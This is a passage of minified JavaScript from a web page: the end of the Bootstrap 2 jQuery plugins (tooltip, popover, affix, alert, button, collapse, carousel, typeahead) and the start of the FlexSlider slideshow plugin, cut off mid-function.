this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return 